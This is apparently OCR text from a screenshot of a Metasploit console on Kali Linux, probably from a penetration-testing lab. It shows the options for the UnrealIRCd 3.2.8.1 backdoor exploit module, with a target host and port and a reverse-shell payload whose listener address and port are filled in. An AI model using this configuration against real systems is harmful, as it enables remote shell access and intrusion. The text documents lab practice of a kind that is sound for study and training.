 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf exploit(unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.91.129 yes The target address
RPORT 6667 yes The target port (TCP)
Exploit-
Framework
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.234.128 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target